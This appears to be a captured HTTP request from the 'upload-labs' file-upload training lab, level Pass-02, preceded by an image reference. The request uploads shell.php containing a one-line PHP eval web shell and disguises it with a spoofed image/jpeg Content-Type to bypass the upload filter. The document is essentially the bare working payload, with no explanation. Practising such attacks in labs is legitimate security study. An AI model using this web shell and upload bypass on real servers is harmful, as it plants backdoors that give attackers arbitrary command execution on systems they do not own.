 POST /Pass-02/index.php HTTP/1.1
Host: upload-labs
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0) Gecko/20100101 Firefox/133.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------396427202017546121053277​30204
Content-Length: 389
Origin: http://upload-labs
Connection: close
Referer: http://upload-labs/Pass-02/index.php
Upgrade-Insecure-Requests: 1
Priority: u=0, i
-----------------------------39642720201754612105327730204
Content-Disposition: form-data; name="upload_file"; filename="shell.php"
Content-Type: image/jpeg
<?php
@eval($_POST['cmd']);
?>
-----------------------------39642720201754612105327730204
Content-Disposition: form-data; name="submit"
-----------------------------39642720201754612105327730204--